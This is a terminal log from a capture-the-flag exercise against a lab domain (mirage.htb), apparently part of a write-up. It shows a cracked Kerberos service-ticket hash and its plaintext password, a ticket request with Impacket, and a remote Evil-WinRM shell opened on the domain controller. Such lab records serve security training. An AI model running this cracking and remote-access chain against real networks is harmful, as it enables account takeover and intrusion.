 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3edc#EDC3        (?)
1g 0:00:00:04 DONE (2025-08-04 16:17) 0.2096g/s 2614Kp/s 2614Kc/s 2614KC/s 3er733..3butch
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-getTGT mirage.htb/nathan.aadam:'3edc#EDC3'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in nathan.aadam.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/nathan.aadam.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i dc01.mirage.htb -r mirage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modul
e Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint